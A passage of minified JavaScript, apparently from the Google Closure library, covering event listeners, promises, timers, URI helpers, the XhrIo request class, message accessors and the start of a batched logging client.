mf=function(a,b){kf.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.Ye=null;a&&this.Sw(a,b)};db(mf,kf);var nf={2:"touch",3:"pen",4:"mouse"};
mf.prototype.Sw=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(rc){a:{try{nc(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=
d.screenY||0):(this.offsetX=sc||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=sc||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=
a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:nf[a.pointerType]||"";this.state=a.state;this.Ye=a;a.defaultPrevented&&mf.rd.preventDefault.call(this)};mf.prototype.stopPropagation=function(){mf.rd.stopPropagation.call(this);this.Ye.stopPropagation?this.Ye.stopPropagation():this.Ye.cancelBubble=!0};mf.prototype.preventDefault=function(){mf.rd.preventDefault.call(this);var a=this.Ye;a.preventDefault?a.preventDefault():a.returnValue=!1};var of="closure_listenable_"+(1E6*Math.random()|0);var pf=0;var qf=function(a,b,c,d,e,f){this.listener=a;this.proxy=b;this.src=c;this.type=d;this.capture=!!e;this.Og=f;this.key=++pf;this.xf=this.cg=!1};qf.prototype.dh=function(){this.xf=!0;this.Og=this.src=this.proxy=this.listener=null};var rf=function(a){this.src=a;this.Ga={};this.Pf=0};g=rf.prototype;g.add=function(a,b,c,d,e){var f=a.toString();a=this.Ga[f];a||(a=this.Ga[f]=[],this.Pf++);var h=sf(a,b,d,e);-1<h?(b=a[h],c||(b.cg=!1)):(b=new qf(b,null,this.src,f,!!d,e),b.cg=c,a.push(b));return b};g.remove=function(a,b,c,d){a=a.toString();if(!(a in this.Ga))return!1;var e=this.Ga[a];b=sf(e,b,c,d);return-1<b?(e[b].dh(),Array.prototype.splice.call(e,b,1),0==e.length&&(delete this.Ga[a],this.Pf--),!0):!1};
g.jq=function(a){var b=a.type;if(!(b in this.Ga))return!1;var c=hc(this.Ga[b],a);c&&(a.dh(),0==this.Ga[b].length&&(delete this.Ga[b],this.Pf--));return c};g.Wy=function(a){a=a&&a.toString();var b=0,c;for(c in this.Ga)if(!a||c==a){for(var d=this.Ga[c],e=0;e<d.length;e++)++b,d[e].dh();delete this.Ga[c];this.Pf--}return b};g.rj=function(a,b,c,d){a=this.Ga[a.toString()];var e=-1;a&&(e=sf(a,b,c,d));return-1<e?a[e]:null};
g.hasListener=function(a,b){var c=void 0!==a,d=c?a.toString():"",e=void 0!==b;return Gd(this.Ga,function(f){for(var h=0;h<f.length;++h)if(!(c&&f[h].type!=d||e&&f[h].capture!=b))return!0;return!1})};var sf=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.xf&&f.listener==b&&f.capture==!!c&&f.Og==d)return e}return-1};var tf="closure_lm_"+(1E6*Math.random()|0),uf={},vf=0,xf=function(a,b,c,d,e){if(d&&d.once)return wf(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)xf(a,b[f],c,d,e);return null}c=yf(c);return a&&a[of]?a.yc(b,c,Va(d)?!!d.capture:!!d,e):zf(a,b,c,!1,d,e)},zf=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var h=Va(e)?!!e.capture:!!e,k=Af(a);k||(a[tf]=k=new rf(a));c=k.add(b,c,d,h,f);if(c.proxy)return c;d=Bf();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)lf||(e=h),void 0===
e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Cf(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");vf++;return c},Bf=function(){var a=Df,b=function(c){return a.call(b.src,b.listener,c)};return b},wf=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)wf(a,b[f],c,d,e);return null}c=yf(c);return a&&a[of]?a.qp(b,c,Va(d)?!!d.capture:!!d,e):zf(a,b,c,!0,d,e)},
Ef=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Ef(a,b[f],c,d,e);return null}d=Va(d)?!!d.capture:!!d;c=yf(c);if(a&&a[of])return a.Kr(b,c,d,e);if(!a)return!1;if(a=Af(a))if(b=a.rj(b,c,d,e))return Ff(b);return!1},Ff=function(a){if("number"===typeof a||!a||a.xf)return!1;var b=a.src;if(b&&b[of])return b.Lr(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Cf(c),d):b.addListener&&b.removeListener&&b.removeListener(d);
vf--;(c=Af(b))?(c.jq(a),0==c.Pf&&(c.src=null,b[tf]=null)):a.dh();return!0},Cf=function(a){return a in uf?uf[a]:uf[a]="on"+a},Df=function(a,b){if(a.xf)a=!0;else{b=new mf(b,this);var c=a.listener,d=a.Og||a.src;a.cg&&Ff(a);a=c.call(d,b)}return a},Af=function(a){a=a[tf];return a instanceof rf?a:null},Gf="__closure_events_fn_"+(1E9*Math.random()>>>0),yf=function(a){if("function"===typeof a)return a;a[Gf]||(a[Gf]=function(b){return a.handleEvent(b)});return a[Gf]};var Hf=function(){$e.call(this);this.Sb=new rf(this);this.ns=this;this.ik=null};db(Hf,$e);Hf.prototype[of]=!0;g=Hf.prototype;g.addEventListener=function(a,b,c,d){xf(this,a,b,c,d)};g.removeEventListener=function(a,b,c,d){Ef(this,a,b,c,d)};
g.dispatchEvent=function(a){var b=this.ik;if(b){var c=[];for(var d=1;b;b=b.ik)c.push(b),++d}b=this.ns;d=a.type||a;if("string"===typeof a)a=new kf(a,b);else if(a instanceof kf)a.target=a.target||b;else{var e=a;a=new kf(d,b);Md(a,e)}e=!0;if(c)for(var f=c.length-1;!a.vf&&0<=f;f--){var h=a.currentTarget=c[f];e=h.yg(d,!0,a)&&e}a.vf||(h=a.currentTarget=b,e=h.yg(d,!0,a)&&e,a.vf||(e=h.yg(d,!1,a)&&e));if(c)for(f=0;!a.vf&&f<c.length;f++)h=a.currentTarget=c[f],e=h.yg(d,!1,a)&&e;return e};
g.Pb=function(){Hf.rd.Pb.call(this);this.Xy();this.ik=null};g.yc=function(a,b,c,d){return this.Sb.add(String(a),b,!1,c,d)};g.qp=function(a,b,c,d){return this.Sb.add(String(a),b,!0,c,d)};g.Kr=function(a,b,c,d){return this.Sb.remove(String(a),b,c,d)};g.Lr=function(a){return this.Sb.jq(a)};g.Xy=function(a){return this.Sb?this.Sb.Wy(a):0};
g.yg=function(a,b,c){a=this.Sb.Ga[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var f=a[e];if(f&&!f.xf&&f.capture==b){var h=f.listener,k=f.Og||f.src;f.cg&&this.Lr(f);d=!1!==h.call(k,c)&&d}}return d&&!c.defaultPrevented};g.rj=function(a,b,c,d){return this.Sb.rj(String(a),b,c,d)};g.hasListener=function(a,b){return this.Sb.hasListener(void 0!==a?String(a):void 0,b)};var If=function(a,b,c,d){this.Ro=a;this.xp=b;this.Te=this.Qc=a;this.eq=c||0;this.Rs=d||2};If.prototype.reset=function(){this.Te=this.Qc=this.Ro};If.prototype.Qs=function(){this.Te=Math.min(this.xp,this.Te*this.Rs);this.Qc=Math.min(this.xp,this.Te+(this.eq?Math.round(this.eq*(Math.random()-.5)*2*this.Te):0))};var Jf=function(){};Jf.prototype.em=null;Jf.prototype.fo=function(){return this.em||(this.em=this.gx())};var Kf,Lf=function(){};db(Lf,Jf);Lf.prototype.Gm=function(){var a=this.ko();return a?new ActiveXObject(a):new XMLHttpRequest};Lf.prototype.gx=function(){var a={};this.ko()&&(a[0]=!0,a[1]=!0);return a};
Lf.prototype.ko=function(){if(!this.Mo&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var a=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],b=0;b<a.length;b++){var c=a[b];try{return new ActiveXObject(c),this.Mo=c}catch(d){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return this.Mo};Kf=new Lf;var Mf=function(a,b,c){this.Mx=c;this.Nt=a;this.oz=b;this.fh=0;this.Oa=null};Mf.prototype.get=function(){if(0<this.fh){this.fh--;var a=this.Oa;this.Oa=a.next;a.next=null}else a=this.Nt();return a};Mf.prototype.put=function(a){this.oz(a);this.fh<this.Mx&&(this.fh++,a.next=this.Oa,this.Oa=a)};var Nf,Of=function(){var a=y.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!A("Presto")&&(a=function(){var e=ef(document,"IFRAME");e.style.display="none";document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.close();var h="callImmediate"+Math.random(),k="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=$a(function(l){if(("*"==k||l.origin==k)&&l.data==h)this.port1.onmessage()},
this);f.addEventListener("message",e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(h,k)}}});if("undefined"!==typeof a&&!Mb()){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.gm;c.gm=null;e()}};return function(e){d.next={gm:e};d=d.next;b.port2.postMessage(0)}}return function(e){y.setTimeout(e,0)}};var Pf=function(){this.Kh=this.Ie=null};Pf.prototype.add=function(a,b){var c=this.Wv();c.set(a,b);this.Kh?this.Kh.next=c:this.Ie=c;this.Kh=c};Pf.prototype.remove=function(){var a=null;this.Ie&&(a=this.Ie,this.Ie=this.Ie.next,this.Ie||(this.Kh=null),a.next=null);return a};Pf.prototype.rz=function(a){Qf.put(a)};Pf.prototype.Wv=function(){return Qf.get()};var Qf=new Mf(function(){return new Rf},function(a){return a.reset()},100),Rf=function(){this.next=this.scope=this.hj=null};
Rf.prototype.set=function(a,b){this.hj=a;this.scope=b;this.next=null};Rf.prototype.reset=function(){this.next=this.scope=this.hj=null};var Sf,Tf=!1,Uf=new Pf,Wf=function(a,b){Sf||Vf();Tf||(Sf(),Tf=!0);Uf.add(a,b)},Vf=function(){if(y.Promise&&y.Promise.resolve){var a=y.Promise.resolve(void 0);Sf=function(){a.then(Xf)}}else Sf=function(){var b=Xf;"function"!==typeof y.setImmediate||y.Window&&y.Window.prototype&&!Nb()&&y.Window.prototype.setImmediate==y.setImmediate?(Nf||(Nf=Of()),Nf(b)):y.setImmediate(b)}},Xf=function(){for(var a;a=Uf.remove();){try{a.hj.call(a.scope)}catch(b){hb(b)}Uf.rz(a)}Tf=!1};var Yf=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var Zf=function(a,b){this.tb=0;this.cc=void 0;this.yd=this.mc=this.Pa=null;this.Lg=this.cj=!1;if(a!=Cd)try{var c=this;a.call(b,function(d){c.ke(2,d)},function(d){c.ke(3,d)})}catch(d){this.ke(3,d)}},$f=function(){this.next=this.context=this.fe=this.sf=this.Pc=null;this.Wf=!1};$f.prototype.reset=function(){this.context=this.fe=this.sf=this.Pc=null;this.Wf=!1};var ag=new Mf(function(){return new $f},function(a){a.reset()},100),bg=function(a,b,c){var d=ag.get();d.sf=a;d.fe=b;d.context=c;return d};
Zf.prototype.then=function(a,b,c){return this.Ql("function"===typeof a?a:null,"function"===typeof b?b:null,c)};Zf.prototype.$goog_Thenable=!0;g=Zf.prototype;g.rB=function(a,b,c){this.Pl(bg(a||Cd,b||null,c))};g.qB=function(a,b){return this.Ql(null,a,b)};g.catch=Zf.prototype.qB;g.cancel=function(a){if(0==this.tb){var b=new cg(a);Wf(function(){this.fm(b)},this)}};g.fm=function(a){0==this.tb&&(this.Pa?(this.Pa.ct(this,a),this.Pa=null):this.ke(3,a))};
g.ct=function(a,b){if(this.mc){for(var c=0,d=null,e=null,f=this.mc;f&&(f.Wf||(c++,f.Pc==a&&(d=f),!(d&&1<c)));f=f.next)d||(e=f);d&&(0==this.tb&&1==c?this.fm(b):(e?this.Yy(e):this.Up(),this.kn(d,3,b)))}};g.Pl=function(a){this.zw()||2!=this.tb&&3!=this.tb||this.Aq();this.Oy(a)};
g.Ql=function(a,b,c){var d=bg(null,null,null);d.Pc=new Zf(function(e,f){d.sf=a?function(h){try{var k=a.call(c,h);e(k)}catch(l){f(l)}}:e;d.fe=b?function(h){try{var k=b.call(c,h);void 0===k&&h instanceof cg?f(h):e(k)}catch(l){f(l)}}:f});d.Pc.Pa=this;this.Pl(d);return d.Pc};g.AB=function(a){this.tb=0;this.ke(2,a)};g.BB=function(a){this.tb=0;this.ke(3,a)};
g.ke=function(a,b){if(0==this.tb){this===b&&(a=3,b=new TypeError("Promise cannot resolve to itself"));this.tb=1;a:{var c=b,d=this.AB,e=this.BB;if(c instanceof Zf){c.rB(d,e,this);var f=!0}else if(Yf(c))c.then(d,e,this),f=!0;else{if(Va(c))try{var h=c.then;if("function"===typeof h){dg(c,h,d,e,this);f=!0;break a}}catch(k){e.call(this,k);f=!0;break a}f=!1}}f||(this.cc=b,this.tb=a,this.Pa=null,this.Aq(),3!=a||b instanceof cg||eg(this,b))}};
var dg=function(a,b,c,d,e){var f=!1,h=function(l){f||(f=!0,c.call(e,l))},k=function(l){f||(f=!0,d.call(e,l))};try{b.call(a,h,k)}catch(l){k(l)}};g=Zf.prototype;g.Aq=function(){this.cj||(this.cj=!0,Wf(this.vu,this))};g.zw=function(){return!!this.mc};g.Oy=function(a){this.yd?this.yd.next=a:this.mc=a;this.yd=a};g.Up=function(){var a=null;this.mc&&(a=this.mc,this.mc=a.next,a.next=null);this.mc||(this.yd=null);return a};g.Yy=function(a){a.next==this.yd&&(this.yd=a);a.next=a.next.next};
g.vu=function(){for(var a;a=this.Up();)this.kn(a,this.tb,this.cc);this.cj=!1};g.kn=function(a,b,c){3==b&&a.fe&&!a.Wf&&this.az();if(a.Pc)a.Pc.Pa=null,fg(a,b,c);else try{a.Wf?a.sf.call(a.context):fg(a,b,c)}catch(d){gg.call(null,d)}ag.put(a)};var fg=function(a,b,c){2==b?a.sf.call(a.context,c):a.fe&&a.fe.call(a.context,c)};Zf.prototype.az=function(){var a;for(a=this;a&&a.Lg;a=a.Pa)a.Lg=!1};var eg=function(a,b){a.Lg=!0;Wf(function(){a.Lg&&gg.call(null,b)})},gg=hb,cg=function(a){fb.call(this,a)};
db(cg,fb);cg.prototype.name="cancel";var hg=function(a,b){Hf.call(this);this.Ug=a||1;this.Nf=b||y;this.am=$a(this.tB,this);this.op=Date.now()};db(hg,Hf);g=hg.prototype;g.enabled=!1;g.Aa=null;g.setInterval=function(a){this.Ug=a;this.Aa&&this.enabled?(this.stop(),this.start()):this.Aa&&this.stop()};g.tB=function(){if(this.enabled){var a=Date.now()-this.op;0<a&&a<.8*this.Ug?this.Aa=this.Nf.setTimeout(this.am,this.Ug-a):(this.Aa&&(this.Nf.clearTimeout(this.Aa),this.Aa=null),this.Yt(),this.enabled&&(this.stop(),this.start()))}};g.Yt=function(){this.dispatchEvent("tick")};
g.start=function(){this.enabled=!0;this.Aa||(this.Aa=this.Nf.setTimeout(this.am,this.Ug),this.op=Date.now())};g.stop=function(){this.enabled=!1;this.Aa&&(this.Nf.clearTimeout(this.Aa),this.Aa=null)};g.Pb=function(){hg.rd.Pb.call(this);this.stop();delete this.Nf};var ig=function(a,b,c){if("function"===typeof a)c&&(a=$a(a,c));else if(a&&"function"==typeof a.handleEvent)a=$a(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:y.setTimeout(a,b||0)};var jg=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),kg=function(a,b){if(!b)return a;var c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;return a[0]+(a[1]?"?"+a[1]:"")+a[2]},lg=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)lg(a,String(b[d]),c);else null!=b&&c.push(a+(""===
b?"":"="+encodeURIComponent(String(b))))},mg=function(a,b){var c=[];for(b=b||0;b<a.length;b+=2)lg(a[b],a[b+1],c);return c.join("&")},ng=function(a,b){var c=2==arguments.length?mg(arguments[1],0):mg(arguments,1);return kg(a,c)},og=function(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";return kg(a,b+c)},pg=function(a,b,c,d){for(var e=c.length;0<=(b=a.indexOf(c,b))&&b<d;){var f=a.charCodeAt(b-1);if(38==f||63==f)if(f=a.charCodeAt(b+e),!f||61==f||38==f||35==f)return b;b+=e+1}return-1},qg=/#|$/,
rg=/[?&]($|#)/;var sg=function(a){Hf.call(this);this.headers=new Map;this.Mh=a||null;this.fc=!1;this.Lh=this.D=null;this.Sj="";this.bd=this.Ij=this.Sg=this.Xi=!1;this.ec=0;this.Dh=null;this.Fk="";this.El=this.My=this.Fl=!1;this.ul=null};db(sg,Hf);var tg=/^https?$/i,ug=["POST","PUT"],vg=[],wg=function(a,b,c,d,e,f,h){var k=new sg;vg.push(k);b&&k.yc("complete",b);k.qp("ready",k.ft);f&&k.Zk(f);h&&k.XA(h);k.send(a,c,d,e);return k};g=sg.prototype;g.ft=function(){this.Ai();hc(vg,this)};
g.Zk=function(a){this.ec=Math.max(0,a)};g.XA=function(a){this.Fl=a};g.setTrustToken=function(a){this.ul=a};
g.send=function(a,b,c,d){if(this.D)throw Error("[goog.net.XhrIo] Object is active with another request="+this.Sj+"; newUri="+a);b=b?b.toUpperCase():"GET";this.Sj=a;this.Xi=!1;this.fc=!0;this.D=this.Mt();this.Lh=this.Mh?this.Mh.fo():Kf.fo();this.D.onreadystatechange=$a(this.Hp,this);this.My&&"onprogress"in this.D&&(this.D.onprogress=$a(function(h){this.Fp(h,!0)},this),this.D.upload&&(this.D.upload.onprogress=$a(this.Fp,this)));try{this.Ij=!0,this.D.open(b,String(a),!0),this.Ij=!1}catch(h){this.vg(5,
h);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=q(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("Unknown input type for opt_headers: "+String(d));d=Array.from(c.keys()).find(function(h){return"content-type"==h.toLowerCase()});e=y.FormData&&a instanceof y.FormData;!(0<=dc(ug,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");
b=q(c);for(d=b.next();!d.done;d=b.next())c=q(d.value),d=c.next().value,c=c.next().value,this.D.setRequestHeader(d,c);this.Fk&&(this.D.responseType=this.Fk);"withCredentials"in this.D&&this.D.withCredentials!==this.Fl&&(this.D.withCredentials=this.Fl);if("setTrustToken"in this.D&&this.ul)try{this.D.setTrustToken(this.ul)}catch(h){}try{this.im(),0<this.ec&&((this.El=xg(this.D))?(this.D.timeout=this.ec,this.D.ontimeout=$a(this.Mf,this)):this.Dh=ig(this.Mf,this.ec,this)),this.Sg=!0,this.D.send(a),this.Sg=
!1}catch(h){this.vg(5,h)}};var xg=function(a){return pc&&"number"===typeof a.timeout&&void 0!==a.ontimeout};g=sg.prototype;g.Mt=function(){return this.Mh?this.Mh.Gm():Kf.Gm()};g.Mf=function(){"undefined"!=typeof Oa&&this.D&&(this.dispatchEvent("timeout"),this.abort(8))};g.vg=function(){this.fc=!1;this.D&&(this.bd=!0,this.D.abort(),this.bd=!1);this.Vm();this.fg()};g.Vm=function(){this.Xi||(this.Xi=!0,this.dispatchEvent("complete"),this.dispatchEvent("error"))};
g.abort=function(){this.D&&this.fc&&(this.fc=!1,this.bd=!0,this.D.abort(),this.bd=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),this.fg())};g.Pb=function(){this.D&&(this.fc&&(this.fc=!1,this.bd=!0,this.D.abort(),this.bd=!1),this.fg(!0));sg.rd.Pb.call(this)};g.Hp=function(){this.Ed||(this.Ij||this.Sg||this.bd?this.Gp():this.ny())};g.ny=function(){this.Gp()};
g.Gp=function(){if(this.fc&&"undefined"!=typeof Oa&&(!this.Lh[1]||4!=this.hf()||2!=this.wj()))if(this.Sg&&4==this.hf())ig(this.Hp,0,this);else if(this.dispatchEvent("readystatechange"),this.Xo()){this.fc=!1;try{this.ip()?(this.dispatchEvent("complete"),this.dispatchEvent("success")):this.Vm()}finally{this.fg()}}};g.Fp=function(a,b){this.dispatchEvent(yg(a,"progress"));this.dispatchEvent(yg(a,b?"downloadprogress":"uploadprogress"))};
var yg=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};g=sg.prototype;g.fg=function(a){if(this.D){this.im();var b=this.D,c=this.Lh[0]?function(){}:null;this.Lh=this.D=null;a||this.dispatchEvent("ready");try{b.onreadystatechange=c}catch(d){}}};g.im=function(){this.D&&this.El&&(this.D.ontimeout=null);this.Dh&&(y.clearTimeout(this.Dh),this.Dh=null)};g.isActive=function(){return!!this.D};g.Xo=function(){return 4==this.hf()};
g.ip=function(){var a=this.wj();a:switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var b=!0;break a;default:b=!1}return b||0===a&&!this.zx()};g.zx=function(){var a=String(this.Sj).match(jg)[1]||null;!a&&y.self&&y.self.location&&(a=y.self.location.protocol.slice(0,-1));return tg.test(a?a.toLowerCase():"")};g.hf=function(){return this.D?this.D.readyState:0};g.wj=function(){try{return 2<this.hf()?this.D.status:-1}catch(a){return-1}};
g.Jv=function(){try{return this.D?this.D.responseText:""}catch(a){return""}};g.getResponse=function(){try{if(!this.D)return null;if("response"in this.D)return this.D.response;switch(this.Fk){case "":case "text":return this.D.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in this.D)return this.D.mozResponseArrayBuffer}return null}catch(a){return null}};g.getResponseHeader=function(a){if(this.D&&this.Xo())return a=this.D.getResponseHeader(a),null===a?void 0:a};
g.getAllResponseHeaders=function(){return this.D&&2<=this.hf()?this.D.getAllResponseHeaders()||"":""};var zg=function(a){sd.call(this,a)};Ha(zg,sd);zg.prototype.Ae=function(a){return cd(this,1,a,void 0)};zg.prototype.Yq=function(a){return cd(this,2,a)};zg.prototype.Vk=function(a){return cd(this,3,a,void 0)};var Bg=function(a){sd.call(this,a,-1,Ag)};Ha(Bg,sd);var Ag=[1];var Cg=function(a){sd.call(this,a)};Ha(Cg,sd);g=Cg.prototype;g.uv=function(){return ad(this,5,void 0)};g.yA=function(a){return cd(this,5,a,void 0)};g.we=function(a){return cd(this,7,a,void 0)};g.Tu=function(){return gd(this,Bg,9)};g.Lq=function(a){return hd(this,Bg,9,a)};g.mv=function(){return gd(this,zg,10)};g.Bg=function(){return ed(this,zg,10)};g.kA=function(a){return hd(this,zg,10,a)};var Dg=["platform","platformVersion","architecture","model","uaFullVersion"];new Bg;var Eg=function(a){sd.call(this,a)};Ha(Eg,sd);g=Eg.prototype;g.Vu=function(){return ad(this,1,void 0)};g.Mq=function(a){return cd(this,1,a,void 0)};g.rv=function(){return gd(this,Cg,11)};g.Qd=function(){return ed(this,Cg,11)};g.wA=function(a){return hd(this,Cg,11,a)};g.Cj=function(){return void 0!==fd(this,Cg,11,!1)};var Gg=function(a){sd.call(this,a,33,Fg)};Ha(Gg,sd);g=Gg.prototype;g.fv=function(){return ad(this,1,void 0)};g.gA=function(a){return cd(this,1,a,void 0)};g.KA=function(a){return cd(this,21,a,void 0)};g.th=function(a){return cd(this,26,a,void 0)};g.LA=function(a){return cd(this,8,a,void 0)};g.NA=function(a){return cd(this,15,a,void 0)};g.Iw=function(){return null!=ad(this,15,void 0)};g.hA=function(a){return hd(this,ud,16,a)};var Fg=[3,20,27];var Ig=function(a){sd.call(this,a,19,Hg)};Ha(Ig,sd);g=Ig.prototype;g.GA=function(a){return cd(this,4,a,void 0)};g.Uu=function(){return gd(this,Eg,1)};g.ff=function(){return ed(this,Eg,1)};g.Cf=function(a){return hd(this,Eg,1,a)};g.Qk=function(a){return cd(this,2,a,void 0)};
g.vv=function(){var a=Kc(this.Z),b=!!(a&2);var c=b?1:2;var d=!!(a&2),e=dd(this,3,1,void 0,d);if(e!==Uc&&Kc(e)&4)3===c||d||(d=Object.isFrozen(e),1===c?d||Object.freeze(e):(c=Kc(e),a=c&-19,d&&(e=Array.prototype.slice.call(e),c=0,bd(this,3,e,void 0)),c!==a&&Lc(e,a))),c=e;else{var f=e;e=!!(a&2);var h=!!(Kc(f)&2);d=f;!e&&h&&(f=Array.prototype.slice.call(f));var k=a|(h?2:0);a=h;for(var l=h=0;h<f.length;h++){var m=Yc(f[h],Gg,!1,k);void 0!==m&&(a=a||!!(2&Kc(m.Z)),f[l++]=m)}l<h&&(f.length=l);k=Kc(f);h=k|5;
a=a?h&-9:h|8;k!=a&&(f=Mc(f,a));d!==f&&bd(this,3,f,void 0);(e||1===c)&&Object.freeze(f);c=f}if(!(b||Kc(c)&8)){for(b=0;b<c.length;b++)e=c[b],d=e.ol(),e!==d&&(c[b]=d);Jc(c,8)}return c};g.AA=function(a){Vc(Kc(this.Z));if(null!=a){for(var b=!!a.length,c=0;c<a.length;c++){var d=a[c];Xc(d,Gg);b=b&&!(Kc(d.Z)&2)}c=Kc(a);d=c|1;d=(b?d|8:d&-9)|4;d!=c&&(a=Mc(a,d))}null==a&&(a=Uc);return bd(this,3,a,void 0)};g.zA=function(a){return cd(this,14,a,void 0)};var Hg=[3,5];var Kg=function(a){sd.call(this,a,-1,Jg)};Ha(Kg,sd);Kg.prototype.va=function(a){var b=!!(Kc(this.Z)&2),c=dd(this,1,2,void 0,b),d=Kc(c);if(!(d&4)){Object.isFrozen(c)&&(c=Nc(c.slice()),bd(this,1,c,void 0));for(var e=0,f=0;e<c.length;e++){var h=c[e];null!=h&&(c[f++]=h)}f<e&&(c.length=f);d|=5;b&&(d|=18);Lc(c,d);d&2&&Object.freeze(c)}b=c;if(0>a||a>=b.length)throw Error();return b[a]};var Jg=[1];var Mg=function(a){sd.call(this,a,6,Lg)};Ha(Mg,sd);Mg.prototype.Cv=function(){return id(ad(this,1,void 0),"-1")};Mg.prototype.ye=function(a){return hd(this,Kg,2,a)};var Lg=[5];var Ng=function(a){sd.call(this,a)};Ha(Ng,sd);Ng.prototype.Tv=function(){return id(ad(this,1,void 0),-1)};var Og;Og=new function(a,b,c,d,e,f,h,k,l){this.bf=a;this.lg=d;this.Ax=f;this.df=h;this.defaultValue=l}(175237375,{eF:0},Mg,Ng,function(a){if(null!=a){if(Kc(a.Z)&2)throw Error("message must be mutable");return{dG:id(ad(a,1,void 0),-1)}}},0,gd,hd,void 0);var Qg=function(a,b,c,d,e,f,h,k,l,m,t){Hf.call(this);var r=this;this.li="";this.Xa=[];this.mp="";this.yl=this.Cl=this.ji=!1;this.Dp=this.jl=-1;this.Rf=this.qm=!1;this.Kg=this.Y=null;this.de=this.qf=0;this.Pz=1;this.nl=0;this.oh=!1;Hf.call(this);this.Mn=b||function(){};this.gb=new Pg(a,f);this.by=d;this.Cp=t;this.bufferSize=1E3;this.CB=cb(af,0,1);this.ii=e||null;this.rh=c||null;this.Um=h||!1;this.fk=l||null;this.withCredentials=!k;this.Yg=f||!1;this.gp=!this.Yg&&(65<=Yb("Chromium")||45<=Yb("Firefox")||
12<=Yb("Safari")||(ac()||A("iPad")||A("iPod"))&&0<=wb(cc(),12))&&!!window&&!!window.navigator&&!!window.navigator.sendBeacon;a=(new Eg).Mq(1);this.gb.Cf(a);this.Sc=new If(1E4,3E5,.1);this.Tb=new hg(this.Sc.Qc);this.tk(this.Tb);m=this.lv(m);xf(this.Tb,"tick",m,!1,this);this.Zh=new hg(6E5);this.tk(this.Zh);xf(this.Zh,"tick",m,!1,this);this.Um||this.Zh.start();this.Yg||(xf(document,"visibilitychange",function(){"hidden"===document.visibilityState&&r.fj()}),xf(document,"pagehide",this.fj,!1,this))};
Ha(Qg,Hf);g=Qg.prototype;g.lv=function(a){var b=this;return a?function(){a().then(function(){b.flush()})}:function(){b.flush()}};g.Pb=function(){this.fj();Hf.prototype.Pb.call(this)};g.qr=function(a){this.Rf=a};g.On=function(){this.ii||(this.ii=this.Rt());return this.ii};g.Xt=function(a){a instanceof Gg?this.log(a):(a=(new Gg).LA(a.ve()),this.log(a))};g.Kq=function(a){this.gb.Cf(a)};g.th=function(a){this.li=a};g.ar=function(a){this.Y||(this.Y=new ud);this.Y.fA(a)};
